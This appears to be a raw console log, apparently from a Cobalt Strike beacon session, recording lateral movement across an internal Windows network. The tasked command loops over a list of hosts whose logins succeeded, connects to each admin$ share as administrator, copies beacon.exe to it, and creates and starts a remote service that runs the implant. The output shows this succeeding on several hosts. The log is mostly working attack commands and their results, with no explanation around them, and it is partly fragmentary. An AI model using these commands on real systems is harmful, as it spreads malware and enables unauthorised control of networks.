 192.168.5.58 192.168.3.73 123 SYSTEM * SRV-WEB-KIT rundll32.exe 5088 x86 6s
192.168.5.58 192.168.5.59 123 SYSTEM * PC-JERRY-KIT rundll32.exe 6360 x86 7s
Event Log X Files 192.168.5.58@13768 X Beacon 192.168.5.58@13768 X Beacon 192.168.3.73@1204 X
\windows\temp\beacon.exe" && sc \\%i start xxxxxxxxxxxxxxxxxxxxxxxx && net use \\%i\admin$ /del
[*] Tasked beacon to run: for /f %i in (c:\windows\temp\login_succeed.txt) do net use \\%i\admin$ /user:"administrator" copy C:\windows\temp\beacon.exe \\%i\admin$\temp\ && sc \\%i create xxxxxxxxxxxxxxxxxxxxxxxx
binpath= "c:\windows\temp\beacon.exe" && sc \\%i start xxxxxxxxxxxxxxxxxxxxxxxx && net use \\%i\admin$ /del
[+] host called home, sent: 343 bytes
[+] received output:
C:\Windows\Temp>net use \\192.168.3.75\admin$ /user:"administrator" && copy C:\windows\temp\beacon.exe \\192.168.3.75\admin$\temp\ && sc \\192.168.3.75 create xxxxxxxxxxxxxxxxxxxxxxxx binpath= "c:\windows\temp\beacon.
exe" && sc \\192.168.3.75 start xxxxxxxxxxxxxxxxxxxxxxxx && net use \\192.168.3.75\admin$ /del
命令成功完成。
已复制 1 个文件。
[SC] CreateService 成功
SERVICE_NAME: xxxxxxxxxxxxxxxxxxxxxxxx
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 4744
FLAGS :
\\192.168.3.75\admin$ 已经删除。
C:\Windows\Temp>net use \\192.168.3.73\admin$ /user:"administrator" && copy C:\windows\temp\beacon.exe \\192.168.3.73\admin$\temp\ && sc \\192.168.3.73 create xxxxxxxxxxxxxxxxxxxxxxxx binpath= "c:\windows\temp\beacon.
exe" && sc \\192.168.3.73 start xxxxxxxxxxxxxxxxxxxxxxxx && net use \\192.168.3.73\admin$ /del
命令成功完成。